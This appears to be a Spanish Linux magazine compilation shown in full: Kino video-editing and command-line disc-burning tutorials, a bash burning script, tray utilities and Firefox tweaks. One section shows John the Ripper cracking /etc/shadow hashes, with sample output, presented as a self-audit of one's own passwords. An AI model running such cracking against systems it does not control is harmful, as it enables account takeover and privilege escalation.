Como vemos, al darle al play a la vídeo-cámara nos aparece el vídeo en movimiento en el
monitor y es ahora cuando debemos darle al botón rojo de Captura, parando la captura con el
botón Stop o pudiendo tomar una instantánea con dicho botón.
Se ve un botón que pone "AV/C", esto es el control de la cámara desde kino, es decir, podemos
rebobinar, parar, reanudar el vídeo de la propia cámara sin necesidad de tocar los botones
propios del aparato. Esto es ideal para cuando tenemos la cámara lejos por cuestiones de
espacio o cualquier otra.
Se ve una barra al lado de los botones de funcionamiento, es el "Shuttle", una barra que nos
permite una emisión a cámara rápida o lenta del vídeo. Es una buena opción para sistemas
extranjeros que van más rápido o para vídeos mal capturados que no van muy sincronizados.
Luego tenemos otras opciones, como la ruta al archivo que queremos grabar y el tiempo, el
cual podemos ponerlo en formato hora, fotogramas...
Editando en Kino.
Pues ya tenemos el vídeo que queremos capturado. Podemos hacer múltiples capturas y
por cada una nos saldrá una escena en el monitor izquierdo. Además, por cada corte propio del
vídeo en la cámara Kino lo detecta y corta la escena en un nuevo vídeo, ideal para poder
trabajar con trocitos pequeños en vez de con uno grande.

Pasamos a la pestaña de "Editar" y, como puede verse en la imagen, vemos dos cortes
correspondientes a dos capturas que he echo. Además de una pequeña foto, también tenemos
algo de info como el nombre del proyecto, tiempo de inicio y la duración del corte.
Si nos fijamos en las miniaturas, a su izquierda hay una flechita que podemos desplegar. Ahí
vemos una ventanita en la que podemos añadir info adicional, como autor, tipo de licencia, etc.
Si nos dirigimos a la barra de tiempo del monitor vemos dos barras grises y una flechita azul
encima. Por cada corte de vídeo tenemos una barra gris separada por una linea blanca (puede
apreciarse en la imagen justo donde está la flecha azul). Si ahora le damos al Play, Stop, etc, se
visualizará el corte seleccionado.
Además, abajo de todo del monitor, tenemos la info de lo que dura el corte en el que estamos y
la duración de la totalidad de los cortes.
Si queremos ir a un fragmento del corte pero no sabemos cual exactamente podemos ir a la
pestaña "L. Tiempo", que es la linea de tiempo del corte seleccionado dividido en secuencias
de 120 milisegundos (porque estoy en modo hora, si no saldrían en frames o en lo que hubiera
elegido), de forma que podemos ir a la sección que queramos.
Si seleccionamos uno de ellos nos pasará automáticamente a la sección "Editar" con el vídeo
en el frame exacto que hemos elegido y su posición en la barra de tiempo. Esto es ideal si
queremos buscar una secuencia en la que queremos añadir una transición o un título o
simplemente si queremos cortar el resto del vídeo, por poner algunos ejemplos.
Ahora vamos a suponer que lo que queremos es partir un vídeo en dos. Yo en mi caso quiero

cortar el vídeo justo cuando aparece la chica que tengo al lado, así que en la pestaña "L.
tiempo" de la imagen selecciono el frame en el que empieza a aparecer la cabeza (el último
cuadro de la tercera fila), lo que me devuelve a la pantalla de Edición y ahora pulso la tecla
"Supr", lo que hace que aparezca otro corte con su división en la linea de tiempo del monitor y
la flechita azul encima y una miniatura más en la columna izquierda. Esto lo he echo para
añadirle más tarde una transición. Si lo queremos volver a unir nos ponemos en el corte
adecuado y pulsamos la tecla "MAYS+J", aunque también podemos hacerlo con la barra de
herramientas superior, en las flechitas negras de dividir escena o juntar escena.
Voy ahora a cortar una sección del vídeo. Con la opción de cortar lo que se hace es esconder la
sección que yo le digo, ya que Kino no elimina la parte cortada, simplemente no la muestra en
el monitor.
Pues me voy al primer corte y selecciono la pestaña "Recortar". Aparece una nueva linea de
tiempo con unas flechas en la parte inicial y final pero en la parte inferior de la barra de tiempo
y unos botoncitos nuevos.
Voy a cortar el trozo en el que las motos aparecen en la recta, para dejarlo justo cuando van a
tomar la curva Elf, y esto se puede hacer de dos maneras.
La primera es llevando la flechita azul superior al punto que queramos y darle a la flecha negra
de al lado de la ventanita de tiempo para que ajuste el punto de entrada a la posición actual o
simplemente arrastrar directamente la flechita azul que hay en la parte inferior de la barra de
tiempo. Si queremos podemos hacerlo también con la parte final del vídeo, pero yo lo dejaré
así, como puede verse en la imagen. Pulsamos el botón "Aplicar" y ya lo tenemos. Hay que

decir que si queremos recuperar la parte que hemos cortado solo hay que volver a la pestaña
"Recortar" y volver a dejar la flechita de corte como estaba y volver a "Aplicar".
¿Pero sabéis que?, que no me acaba de gustar como queda el primer corte, así que lo voy a
borrar.... para eso solo hay que pulsar CTRL+X.
Si tenemos algún vídeo capturado con anterioridad podemos añadirlo con los botones de la
barra de herramientas superior "Insertar fichero antes de la escena actual" o "Insertar fichero
después de la escena actual" (los que tienen forma de cinta de cine).
FX 1: Añadiendo imágenes de titulo.
Kino no tiene aun una sección cómoda de inserción de títulos, algo necesario y que creo
que en breve será una opción añadida en futuras versiones, pero eso no quiere decir que no se
puedan añadir, vamos a ver como.
He creado con Gimp un título que anuncia el vídeo que vamos a ver, así que nos vamos a la
pestaña "F/X" y aparecen 3 secciones que paso a explicar.
La primera es conocida; es la columna con los cortes de vídeo que hemos capturado. En el
medio tenemos las opciones de tiempo de los efectos, carga de ficheros externos, creación de
gradientes... y en la derecha tenemos los filtros y transiciones de vídeo y audio.
El título, evidentemente, lo quiero al principio del vídeo, por lo que selecciono el primer corte y
me voy a la columna central, elijo "Crear" y en la pestaña desplegable elijo "Desde fichero" y

en la ventanita pongo el nombre del archivo, en mi caso titulo.jpg (no hay opción de búsqueda
y selección del archivo que queremos, teniendolo que poner manualmente, una lástima).
Los fotogramas por defecto son 25, pero son pocos, por lo que quiero que aparezca más rato,
así que le pondré 100. Solo hay que darle al botoncito que pone "Render" abajo al final de la
linea de tiempo de la previsualización y listo.
NOTA: Asegurarse bien de los tiempos y sobre todo si queda bien en la previsualización, ya
que después de renderizar no se podrá volver atrás.
FX 2: Añadiendo transiciones.
Vamos ahora con el tema más entretenido y tal vez divertido que es la inserción de
transiciones, que son efectos que separan un vídeo de otro con algún tipo de efecto visual. La
manera de hacerlo la explico ahora mismo:
En la imagen se ve que he elegido en la columna de la derecha la transición de vídeo "Cortina
Luma" que es una transición que me gusta bastante. En las opciones de abajo he elegido
"Adelante" porque quiero que lo haga así y no hacia atrás, un efecto que quedaría al revés.
En la casilla de al lado he elegido "Fotograma siguiente". Esto es importante porque por
defecto está seleccionado "Fotogramas siguientes" (en plural) y esto lo que hace es que la
transición se aplica de un vídeo a otro mientras que el segundo vídeo va corriendo y no nos
interesa, porque perderemos un trozo del segundo vídeo. Si elegimos la primera opción
acabará un vídeo y empezará otro, con su correspondiente transición, claro.

Más abajo se ve una pestañita que está seleccionada (por eso se ve azul) que al lado pone
"Image:" y que he elegido "bar_left.png" y.... ¿esto para que sirve?, pues es la propia animación
del efecto. Yo he elegido un barrido de izquierda a derecha, pero podría haber elegido uno de
arriba abajo, en diagonal...
Y ahora vamos al meollo del asunto, el tiempo de transición, en la columna central. Vemos que
el primer corte empieza en el segundo 4 y dura 2,040 segundos, y como el efecto lo quiero al
final casi del corte, le he puesto que empiece en el segundo 5,600 y finalice al empezar el
segundo corte, en el segundo 6,000 (le regalo 40 milésimas). Podría haber finalizado el efecto
un poco en el segundo corte, pero como son cortes cortos de muestra me quedaría sin. Ahora,
como antes, hay que fijarse que en la previsualización quede todo correcto porque no habrá
vuelta atrás.... ¿estoy seguro?, ¿es ese efecto el que quería?, pues le doy a "Render" y Voilá
!!!!! ya tengo el efecto.
NOTA: El resto de botones no los explico porque son para juguetear con el efecto, que pase
más rápido, más lento... esto lo dejo para exploración del propio lector.
Si nos vamos a la sección "Editar" podremos ver el resultado y si nos fijamos en la barra de
tiempo, por el titulo y por la transición ha creado un corte nuevo separado por una linea blanca
cada uno, que podemos juntar si queremos como hicimos anteriormente, pulsando "CTRL+J".
FX 3: Añadiendo filtros.
Bueno, ya nos queda poco... Ahora voy a explicar el tema de los filtros, que son efectos
especiales que afectan a la propia imagen del vídeo, como los plug-ins de Gimp, por ejemplo.
Están localizados justo en la pestaña de al lado de las transiciones y también tenemos varios
efectillos chulos para meterle, como vídeo inverso rollo diapositivas, poner el vídeo al revés,
efecto caleidoscópio, tonos sepia como si fuera antiguo y unos pocos más.
Yo le voy a meter un filtro de dibujado en blanco y negro, simulando que está echo a mano:

En la imagen se ve la previsualización como parece que el vídeo esté echo a mano. Moviendo
las barritas que aparecen se le puede dar más o menos intensidad, trazo más grueso o más
fino... al gusto.
Pero la cosa no acaba ahí, en la zona superior está la pestaña de "Filtros de audio", así que le
voy a poner alguno, a ver a veeer.... venga, un "Fade Out" para que el vídeo conforme se
acerca al final vaya bajando el volumen hasta desaparecer. Cuando lo tenemos le damos a
"Renderizar". De nuevo nos vamos a "Editar" y le damos al "Play" y ya tenemos nuestro vídeo
montado.
Exportando a vídeo.
Bueno, ha llegado el momento de crear el archivo de vídeo para poder verlo en el Pc,
DVD o donde queramos, teniendo un montón de formatos para elegir.

Vemos un montón de opciones. Arriba del todo hay un pequeño contador que corresponde a la
velocidad que tendrá el vídeo, a más valor más rápido se verá, como a cámara rápida. De las
pestañitas que hay nos interesa la que pone "MPEG" ya que las otras son, por orden, para
volver a meterlo en la cámara, crear un fichero DV, crear una instantánea, exportar solo el
audio y la última, que son más opciones de exportación.
Aquí cada uno puede elegir valores que se adecuen a lo que busca. Yo normalmente elijo la
opción "3- MPEG genérico" y en la opción "Desentrelazar" elijo "Desentrelazado YUV como
película" y si desplegamos la flechita donde pone "Opciones avanzadas" podemos ver los
parámetros que va a usar Kino para exportar el vídeo y podremos cambiarlos manualmente (si
sabemos como, sino mejor dejarlo).
Solo nos quedará ponerle un nombre al vídeo resultante y listo, le damos al botón de abajo del
todo llamado "Exportar" y ya tendremos nuestra obra maestra lista.

Finalizando.
La velocidad de funcionamiento del programa es muy alta, al parecer gestiona muy bien
los recursos del sistema porque no le cuesta mover los cortes ni siquiera cuando lo hemos
recargado de efectos.
La velocidad de generación del vídeo es muy buena en comparación con otros programas de
renombre y dependerá de la longitud del vídeo que tenemos para procesar. Abajo del todo
saldrá una linea con información estimada de lo que queda para finalizar.
La calidad del vídeo resultante también es muy buena y exportando el vídeo en formato VCD,
que el tamaño del vídeo es más pequeño, no se aprecian pérdidas importantes al verlo a
pantalla completa a 1024x768, que es la resolución de mi monitor.
Tampoco está nada mal la balanza entre la calidad y el tamaño final del vídeo, aunque
podremos modificar estos parámetros a nuestro antojo.
Y concluyendo, es un programa no muy completo pero bastante potente y flexible y muy fácil
de usar que recomiendo.
También disponible en formato PDF en: Manual Kino.

2. Grabación desde consola.
Por Zx80.
La grabación de Cds o DVDs es algo que a veces da demasiados problemas, sobre todo
en equipos poco potentes.
Los programas más usados de grabación como K3b, X-Cdroast, Cdbakeoven, etc... no son más
que meros interfaces gráficos muy funcionales para las herramientas en modo comando de
UNIX.
A continuación repasamos los más extendidos.
NOTA: Este extracto explica los comandos y modificadores más usados, por lo que lo ideal para
conocer en detalle los comandos es consultar las páginas 'man' de los mismos.
Mkisofs, creación de imágenes:
Mkisofs es el comando usado para la creación de imágenes iso tanto desde un CD
como desde directorios del disco duro. Los modificadores más usuales son:
-a ó -all-file: Incluir todos los archivos, ya que por defecto se omiten archivos del tipo ~ y #
muy comunes en unix.
-f ó -follow-links: Para incluir archivos o directorios que en verdad son enlaces y no tomarlos
como tales.
-print-size: Muestra el tamaño que ocupará la imagen.
-J: Modo Joliet, para compatibilidad con sistemas Windows.
-l: Con este parámetro se entrará en modo compatible de nombres de más de 32 caracteres en
sistemas que no lo soportan.
-T ó -traslation-table: Crea una tabla llamada TRAN.TBL en cada directorio que contendrá todas
las transcripciones de los archivos para que se puedan ver correctamente los nombres largos
en sistemas de nombres cortos 8+3.
-R: Genera la estructura Rock Ridge, que es la estructura conservando los permisos de los
sistemas Unix.
-r: Igual a la anterior pero reseteando los permisos restrictivos para que todos los usuarios
puedan acceder al CD.
-b ó -eltorito-boot: Indicándole la ruta a la imagen de arranque creará un CD autoarrancable. EL
tamaño de la imagen debería ser de 720 Ks, 1.2 Mb o 2,88 Mb, ideal para meter la
configuración de lilo o grub.
-m ó -exclude: Para omitir archivos que no queramos. Se pueden usar patrones y comodines.
-x: Esta opción nos permite excluir los directorios de la ruta de origen que le especifiquemos

para que no los grabe.
-v: Muestra información mientras se hace la imagen.
-V: Con esto podremos añadirle un nombre de volumen al CD que crearemos.
-o ó -output: Indica el nombre de la imagen que crearemos.
Que lío !!! No tanto, y se ve claramente en los siguientes ejemplos:
1- Grabar una imagen en modo Rock Ridge:
mkisofs -a -r -T -o /dir/imagen.iso /ficheros
2- Grabar una imagen en modo Joliet excluyendo los archivos core y con extensión .o y el
directorio vídeos:
mkisofs -a -J -f -m '*.o' -m core -x videos -o /dir/imagen.iso /home
A grabar !!! Uso de cdrecord:
Aunque existen otros como cdrdao o cdwrite, es más ampliamente usado cdrecord. Los
modificadores más usuales son:
-scanbus: Detecta el dispositivo grabador SCSI y nos da su posición, útil para especificarlo en la
grabación. En dispositivos ATAPI en kernels 2.6 se debe poner -scanbus dev=/dev/hdx, donde x
pertenece al dispositivo grabador.
dev=0,0,0: Especifica el dispositivo grabador.
-dummy: Modo testeo de grabación con el laser apagado.
-v: Muestra información mientras se graba la imagen.
-speed=12: Velocidad de grabación, en este caso 12.
-fs=x: Especifica el tamaño en Mb o Ks del bufer de datos. Se recomienda como mínimo el
tamaño del bufer de la grabadora y como máximo la mitad de la RAM del sistema, aunque los
valores ideales están entre 4 y 32.
-eject: Expulsa el cd una vez grabado.
-fix: Cierra el CD para que no se pueda grabar más.
-nofix: No cierra el CD. Útil para crear un CD por pasos o crear un CD-Audio. Este tipo de Cds no
se leen en unidades lectoras.
-audio: Crea un CD de audio.
-data: Crea un CD de datos. Opción por defecto.
-multi: Para crear grabaciones multisesión.

-msinfo: Esta opción nos muestra información de las sesiones ya grabadas en un cd
multisesión.
-mode2: Modo de grabación en mode2.
-xa1: Modo de grabación xa1.
-xa2: Modo de grabación xa2.
-dao: Graba en modo Disk at Once.
Buenoooo..... Como siempre algunos ejemplos prácticos de grabación:
1- Grabación de una imagen:
cdrecord dev=0,0,0 speed=8 -fs=12m -eject imagen.iso
2- Grabación de una pista en modo xa1 y del resto en modo audio, con un buffer de 8 Mb y a
velocidad de 10x:
cdrecord dev=0,0,0 fs=8m speed=10 -eject -xa1 imagen.iso -audio track1.wav
Grabando sin crear imagen.
También es posible hacer un CD directamente desde el disco sin necesidad de hacer una
imagen previa.
NOTA: No es recomendable acceder al disco duro que contenga el directorio maestro con los
ficheros a grabar directamente al CD porque el mínimo retraso en la transferencia de datos
puede hacer que el CD, aunque se grabe bien, tenga errores y no se pueda acceder a todos los
archivos.
Ante todo sería correcto calcular la capacidad que ocupará la imagen que haremos. Para ello se
usa el comando:
mkisofs -r -T -l -print-size -f /files
Que nos da un valor como:
Total extents scheduled to be written = 3249262
Ahora ese valor se lo pasaríamos al cdrecord para que grave exactamente ese tamaño.
mkisofs -r -T -l -f /files | cdrecord fs=8m tsize=3249262*2048
Y para multisesión:
mkisofs -r -T -l -f /files | cdrecord fs=8m tsize=3249262*2048 -xa1 -data foto1.jpg
foto2.png programa.bin audio1.wav

Como cdrecord consume bastante recursos se le puede aumentar la prioridad con el comando
nice. Quedaría así:
nice --20 cdrecord fs=8m tsize=3249262*2048
¿Como se graba un CD multisesión?
Es algo más complejo la grabación de un CD multisesión, ya que hay que importar la
sesión ya grabada y luego grabar la nueva sesión, para que ambas sesiones sean visibles como
si de una sola se tratara.
* Para grabar una sesión en un CD que ya tiene una sesión grabada:
cdrecord dev=0,0,0 -msinfo
Así obtenemos información sobre la sesión. Solo funciona con CDs que hayan sido grabados
con la opción -multi.
Para grabar la nueva sesión solo hay que ponerle a mkisofs la información que anterior:
mkisofs -v -a -J -C 0,218339 -r -T -V "sesion2"-o /imagen.iso /files/.
Ahora solo nos falta copiar la imagen recién creada con el modificador -multi para entrar en
modo multisesion.
Formateando nuestro CD-RW
Pues no iba a ser menos nuestro socorrido RW. La forma de formatearlos es sencilla con
el modificador blank=X, donde X pertenece a:
help: Muestra una pequeña ayuda.
all: Borra totalmente el disco. Es una opción que tarda bastante tiempo.
disc ó disk: Borra totalmente el disco similar a la anterior opción.
fast ó minimal: Solo borra el TOC, prepage y PMA.
track: Borra una sola pista.
unreverse: Activa una pista reservada.
trtail: Borra la cola de una pista.
unclose: Abre una pista cerrada.
session: Borra la última sesión grabada.
¿Grabar DVDs? Cdrecord-ProDVD:
Básicamente este comando es idéntico al cdrecord de toda la vida, solo que se le ha
dado soporte para estructuras de DVD. Un ejemplo de grabación de una imagen dada sería:
cdrecord-ProDVD -dao -speed=12 dev=/dev/dvd ./imagen.iso

Otro más: Growisofs.
Growisofs es una aplicación de grabación de DVDs. Su uso es algo similar al cdrecord,
por lo que no habrá mucho problema a la hora de usarlo. Es el predeterminado en aplicaciones
como K3b y similares y viene dentro del paquete dvdrtools.
-Z: Crea la grabación con la imagen que le especifiquemos.
-M: Mezcla la grabación que vamos a hacer con otra sesión existente.
-dvd-compat: Ofrece compatibilidad con los DVD-ROM/Video y cierra las grabaciones en los
DVD-R y DVD+R.
-overburn: Opción necesaria para la total ocupación de un DVD.
-speed=X: Al igual que en el cdrecord, esto especifica la velocidad de grabación.
* Algunas consideraciones especiales a tener en cuenta:
No usar -o para la salida porque growisofs lo hace directamente en el dispositivo.
No usar -C para el caso de los multisesión ya que se hace automáticamente.
Algunos ejemplos prácticos son:
1- Grabación de archivos en modo Joliet:
growisofs -Z /dev/dvd -J /some/files
2- Añadir una sesión al mismo DVD:
growisofs -M /dev/dvd -J /more/files
3- Grabar una imagen a DVD:
growisofs -dvd-compat -Z -V discname /dev/dvd=image.iso
4- Grabar "on the fly" un video sin hacer imagen:
growisofs -dvd-compat -Z -V discname /dev/dvd -dvd-video ./foo
Este manual fue publicado originalmente en formato pdf.

3. Script para grabar dvds
Por shicefgo.
El script es bastante autoexplicativo gracias a los comentarios incluidos. Seguro que
alguien podría decir que me paso con los comentarios en mi código, pero están pensados para
el que no sabe y quiere aprender. No es que yo tenga mucho que enseñar (soy más bien
feucho), pero más vale poco que nada.
Bueno, ahí va:
* Código:
#!/bin/bash
#
# grabar
# Script para grabar CDs o DVDs, ya sea dede imágenes .iso o desde un
# directorio del usuario.
#
# shicefgo, 2007 - http://www.fentlinux.com/web
#
# Este programa es software libre bajo licencia GPL.
function mensaje_ayuda
{
echo "Uso:"
echo -n "$0 [cd | dvd | mdvd] [directorio | imagen.iso] [grabadora "
echo "(opcional)]"
echo
echo "Se deben aportar al menos dos argumentos:"
echo "El 1º debe ser 'cd', 'dvd' o 'mdvd' en minúsculas."
echo "'mdvd' viene de 'montaje dvd', y está pensado para grabar un dvd "
echo "a partir de un directorio que contiene cosas como un menú, imágenes "
echo "para los botones... etc, es decir, una estructura para el dvd."
echo
echo "El 2º es el nombre completo del directorio o archivo.iso a grabar."
echo "Los nombres de archivos a grabar no pueden ser enlaces simbólicos."
echo
echo "Opcionalmente puede introducir un tercer argumento, el cual "
echo "indicará la grabadora a utilizar caso de que en el archivo "
echo "/etc/fstab haya más de una."
echo "Con el número '1' se utilizará la primera grabadora que "
echo "aparezca en el archivo, con el '2' la segunda, y así sucesivamente."

echo "Para localizar las grabadoras, en el supuesto de que tenga más "
echo "de una, utilice el siguiente comando: cat /etc/fstab"
echo "Podrá identificar cada grabadora porque en algún lugar de la "
echo "línea que le corresponde encontrará la cadena 'iso9660' y/o 'udf'."
echo
echo "Ejemplos:"
echo "$0 cd directorio_base"
echo "$0 dvd ./descargas/imagen.iso 2"
echo "$0 mdvd /home/yomismo/mi_montaje_dvd"
}
# Inicialización de las variables.
NUMARGS=$#
DISK=$1
ORIGEN=$2
NUMGRAB=0
IMAGEN="/tmp/imagen.iso"
GRABADORA=($(cat /etc/fstab | grep "iso9660" | cut -d" " -f1))
# Si el nº de argumentos es < 2 ó > 3 muestra el mensaje de ayuda y finaliza.
# Se resta 1 al nº grabadora porque los vectores bash comienzan con 0, y al
# usuario le es más natural empezar a contar desde uno.
if [ $NUMARGS -lt 2 ] || [ $NUMARGS -gt 3 ]; then
mensaje_ayuda
exit 1
elif [ $NUMARGS -eq 3 ]; then
let NUMGRAB=$3-1
fi
# Si no se encuentra una grabadora con FS iso9660, se busca con FS udf.
if [ $GRABADORA == "" ]; then
GRABADORA=($(cat /etc/fstab | grep "udf" | cut -d" " -f1))
fi
# Si tampoco ha encontrado una grabadora, finaliza la ejecución.
if [ $GRABADORA == "" ]; then
echo "No se ha podido encontrar una grabadora en su archivo /etc/fstab."
exit 1
fi
# Si la grabadora elegida no existe, finaliza la ejecución.
# Se incrementa NUMGRAB para que el usuario vea el mismo nº que introdujo.
if [ "${GRABADORA[NUMGRAB]}" == "" ]; then
let NUMGRAB++
echo "La grabadora nº '$NUMGRAB' no existe en el archivo /etc/fstab."

exit 1
fi
if [ "$DISK" != "cd" ] && [ "$DISK" != "dvd" ] && [ "$DISK" != "mdvd" ]; then
echo "El primer argumento debe ser 'cd', 'dvd' o 'mdvd' (sin comillas)."
exit 1
fi
# Crea la imagen, si procede, con la orden genisoimage y la graba con la orden
# cdrecord si es un CD, y con growisofs si se trata de un DVD.
# Los argumentos de genisoimage se corresponden con el tipo de imagen a crear.
case $DISK in
'cd')
if [ -d $ORIGEN ]; then # $ORIGEN es un directorio
genisoimage -R -J -T -o $IMAGEN $ORIGEN
cdrecord -v dev=${GRABADORA[NUMGRAB]} speed=8 $IMAGEN
elif [ -f $ORIGEN ]; then # $ORIGEN es un archivo .iso
cdrecord -v dev=${GRABADORA[NUMGRAB]} speed=8 $ORIGEN
else
echo "No se puede grabar $ORIGEN."
exit 1
fi
;;
'dvd')
if [ -d $ORIGEN ]; then # $ORIGEN es un directorio
genisoimage -R -J -T -o $IMAGEN $ORIGEN
growisofs -Z ${GRABADORA[NUMGRAB]}=$IMAGEN
elif [ -f $ORIGEN ]; then # $ORIGEN es un archivo .iso
growisofs -Z ${GRABADORA[NUMGRAB]}=$ORIGEN
else
echo "No se puede grabar $ORIGEN."
exit 1
fi
;;
'mdvd')
if [ -d $ORIGEN ]; then # $ORIGEN es un directorio
genisoimage -dvd-video -v -o $IMAGEN $ORIGEN
growisofs -Z ${GRABADORA[NUMGRAB]}=$IMAGEN
else
echo "'$ORIGEN' no existe o no es un directorio."
fi
;;

esac
# Elimina la imagen creada.
# El argumento '-f' es para que no se queje si la imagen no existe.
rm -f $IMAGEN
# Fin script.
4. Mininizar Aplicaciones con KDocker y AllTray.
Por Juan Bellas.
KDocker y AllTray son dos aplicaciones destinadas a enviar cualquier programa al
System Tray, allí, al lado del reloj, sin necesidad de tenerlo ocupando espacio en la barra de
tareas.
Ambos pueden ser instalados desde el código fuente, desde paquetería o incluso fácilmente
desde los correspondientes gestores de paquetería avanzada, tipo APT.
Su utilización es tan simple como si estamos en Gnome, vamos a
Aplicaciones/Accesorios/KDocker o en su defecto Aplicaciones -> Accesorios -> AllTray y nos
saldrá un cuadradito por el cursor, pinchamos en la ventana de la aplicación en cuestión y se
nos irá el icono al System Tray, para abrirlo de nuevo bastaría con dar un sólo click en la
ventana correspondiente.
Para más detalles sobre ambas aplicaciones, enlaces de descarga e instrucciones de
instalación las respectivas webs de las aplicaciones:
* De KDocker: una y otra.
* De AllTray: esta.
Veamos un ejemplo de funcionamiento:
* Aquí lo tienes reparado para minimizar la ventana de Firefox, una vez pulsas en
Aplicaciones/Accesorios/AllTray:

* Y aquí el icono de Firefox, junto con el de Thunderbird, minimizados ambos:
5. Herramientas de seguridad I (john the ripper)
Por vl@d.
Todo buen usuario de GNU/Linux ha de tener muy presente el tema de la seguridad y
sobre todo, si la máquina en la que trabajamos es usada por mas personas o ofrece algún tipo
de servicio mediante servidores a aquellos que se conectan a la misma.
Con este manual iniciamos una pequeña serie encaminada a ver de una forma muy sencilla y
apta para cualquier usuario, como podemos testear la seguridad de nuestro sistema. En esta
ocasión, vamos a probar la fuerza de nuestras contraseñas gracias a la herramienta John the
Ripper, un famoso crackeador que nos va a ser muy útil para nuestros propósitos
Nuestro objetivo es comprobar si la contraseña de root y de los demás usuarios de nuestro
sistema es lo bastante fuerte para aguantar un ataque de fuerza bruta por parte de algún
intruso que, de alguna forma, ha conseguido entrar en la máquina y que ahora pretende
escalar privilegios por la vía rápida, reventando el archivo /etc/shadow, el cual contiene todas
las contraseñas de los distintos usuarios.
Vamos a adelantarnos a “nuestro intruso” e instalemos John the Ripper en nuestro
GNU/Linux. En Debian o Ubuntu bastaría con hacer:
debian:/home/vlad# apt-get install john
Una vez instalado, echémosle un vistazo a la ayuda de la propia aplicación:
debian:/home/vlad# john
John the Ripper Version 1.6 Copyright (c) 1996-98 by Solar Designer
Usage: john [OPTIONS] [PASSWORD-FILES]
-single "single crack" mode
-wordfile:FILE -stdin wordlist mode, read words from FILE or stdin
-rules enable rules for wordlist mode
-incremental[:MODE] incremental mode [using section MODE]
-external:MODE external mode or word filter

-stdout[:LENGTH] no cracking, just write words to stdout
-restore[:FILE] restore an interrupted session [from FILE]
-session:FILE set session file name to FILE
-status[:FILE] print status of a session [from FILE]
-makechars:FILE make a charset, FILE will be overwritten
-show show cracked passwords
-test perform a benchmark
-users:[-]LOGIN|UID[,..] load this (these) user(s) only
-groups:[-]GID[,..] load users of this (these) group(s) only
-shells:[-]SHELL[,..] load users with this (these) shell(s) only
-salts:[-]COUNT load salts with at least COUNT passwords only
-format:NAME force ciphertext format NAME (DES/BSDI/MD5/BF/AFS/LM)
-savemem:LEVEL enable memory saving, at LEVEL 1..3
Esas son todas las opciones que John the Ripper nos ofrece. Nosotros lo vamos a ver de
forma básica, para hacernos una idea general de su funcionamiento.
La primera opción disponible es -single, la ejecutamos:
debian:/home/vlad# john -single /etc/shadow
Loaded 2 passwords with 2 different salts (FreeBSD MD5 [32/32])
guesses: 0 time: 0:00:00:01 100% c/s: 5225 trying: 999991969
La linea:
guesses: 0 time: 0:00:00:01 100%
Nos indica que las dos contraseñas que ha encontrado son seguras y que no han podido ser
descifradas.
Lo mejor para testear la seguridad de nuestras contraseñas, es usar una de las “wordlist” que
circulan por Internet, las cuales llevan miles de palabras que podemos pasar como parámetro a
John mediante la opción -wordfile. Así que supongamos que tenemos una de estas listas de
palabras, la cual hemos llamado “wordlist.txt” y que ahora vamos a usar.
debian:/home/vlad# john -wordfile:/home/vlad/wordlist.txt /etc/shadow
Loaded 1 password (FreeBSD MD5 [32/32])
guesses: 0 time: 0:00:00:00 100% c/s: 0.00 trying: 1234
Volvemos a salir airosos de este trance. Ahora vamos a incluir dentro del archivo “wordlist.txt”,
la contraseña de uno de nuestros usuarios de la máquina en cuestión, así que editamos el
archivo y la escribimos dentro de la lista. Vamos a ver como John the Ripper la averigua:
debian:/home/vlad# john -wordfile:/home/vlad/wordlist.txt /etc/shadow
Loaded 2 passwords with 2 different salts (FreeBSD MD5 [32/32])
aquíaparecelacontraseña (vlad)
guesses: 1 time: 0:00:00:00 100% c/s: 2.00 trying: aquíaparecelacontraseña

Es más, en el directorio donde ejecutamos los comandos, se nos crea un archivo llamado
john.pot, donde se almacenan las contraseñas que vayamos averiguando:
debian:/home/vlad# cat john.pot
$1$pdn0XxjU$kBW7mtuBmiIQp89A6GUyE1:aquíaparecelacontraseña
Otra opción que nos ofrece John the Ripper, es -incremental, mediante la cual el programa
usará todas los modos disponibles en el archivo de configuración localizado en
/etc/john/john.conf, aunque también es posible especificar el modo de crackeo:
debian:/home/vlad# john -incremental /etc/shadow
Loaded 2 passwords with 2 different salts (FreeBSD MD5 [32/32])
Este método es muy lento y obviamente dependerá no solo de la fuerza de las contraseñas,
sino también y en gran medida del procesador y potencia del equipo en el que lo estemos
ejecutando. Pero no os preocupéis, porque hay una opción para continuar la sesión:
debian:/home/vlad# john –restore
Para finalizar este pequeño tutorial, indicar que podemos ver en cualquier momento las
contraseñas averiguadas con el siguiente comando:
debian:/home/vlad# john --show /etc/shadow
vlad:aquíaparecelacontraseña:13691:0:99999:7:::
1 password cracked, 1 left
Sin duda John the Ripper es una excelente herramienta para testear la seguridad de nuestras
contraseñas y ayudarnos a conseguir un sistema mas seguro tanto para nosotros como para
los demás usuarios de nuestra máquina.
Este tipo de herramientas debe ser siempre utilizado para estos fines, queda bajo la
responsabilidad del lector utilizarlo con otros propósitos.
6. About:config.
Sí, no, ... merece la pena retocar el about:config de firefox para
mejorar su rendimiento, como todo en está ida encontrarán mil y una
opiniones al respecto, pero nada mejor que lo comprueben ustedes mismos y
salgan de dudas por si mismos, aún así veamos los que nos cuenta el amigo noctuido, experto
en el tema, sobre ello:
¿Qué experiencia tenéis con esta "utilidad"?
Buena, sobre todo cuando tenía mala conexión, manipulando el pipeling o los ajustes de

memoria conseguía más velocidad, ahora con el adsl la diferencia es exigua y por tanto no lo
hago.
¿Habéis notado alguno una mejora sustancial en la navegación?
Sí. Al igual que hay extensiones que proporcionan ciertas características, modificando el
about:confing en algunos casos se obtienen los mismos resultados.
¿Cuales son, para vosotros, las mejores y más efectivas modificaciones que se puede hacer en
esta parte de Firefox?
Es una parte que puede ser delicada ya que equivocarse de línea puede suponer dejar
inutilizado Firefox. Hay de todo desde cosas como quitar el botón "Ir" ya que sólo uso la tecla
"enter", hasta tener que modificar el user agent para los sitios que sólo admiten visitas del
internet explorer
Aquí tienes una descripción minuciosa.
Aquí tienes algunas que os pueden ser útiles y que ya postee. Aunque yo personalmente las
que son de manejar pestaña no las aplico ya que lo hace por mi la extensión TabMix Plus que
es mucho más completa.
Algunos trucos en español para el tema de la velocidad..
Los ajustes dependen del usuario y de la conexión que tenga. Por eso apenas recomiendo los
ajustes que yo tengo al igual que las extensiones que tengo instaladas, cada usuario, máquina
y conexión son distintas. Todo es cuestión de experimentar cada uno con su Firefox, aunque
esas guías definen bien los márgenes. Para todos los que no tienen tiempo, o les da flojera ya
hay extensiones adaptadas a contados clics.
7. Fedora: Sitios de interes.
Por noctuido.
Fedora es sin duda alguna una más que digna heredera de Red Hat para el escritorio
doméstico, aquí les dejo unas cuantas guías para tener éxito con esta distribución y no morir
en el intento.
